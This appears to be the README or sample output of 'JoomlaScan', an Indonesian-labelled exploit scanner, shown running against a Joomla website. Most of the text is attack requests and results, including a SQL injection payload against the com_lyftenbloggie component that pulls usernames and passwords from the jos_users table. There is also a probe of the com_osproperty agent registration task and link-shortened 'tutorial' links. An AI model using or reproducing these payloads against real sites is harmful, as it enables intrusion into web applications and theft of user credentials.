 JoomlaScan
Created by H-Nut
SyborgCate JoomlaScanner
(-) Target lu : www.joomla.org/
(-) Exploit Loaded: 25
(+) Scanning Exploit
(!) Test : index.php/component/osproperty/?task=agent_register
(+) Hasil : 416 Requested range not satisfiable
(+) Exploit : com_osproperty
(+) Tutorial : http://adf.ly/e3sVO
(!) Test : index.php?option=com_lyftenbloggie&author=62+union+select+1,concat_
ws(0x3a,username,password),3,4,@@version,6,7,8,9,10,11,12,13,14,15,16,17,18,19
,20,21,22,23,24,25,26,27,28,29,30+from+jos_users--
(+) Hasil : 416 Requested range not satisfiable
(+) Exploit : com_lyftenbloggie [SQLi]
(+) Tutorial : http://adf.ly/e4wzk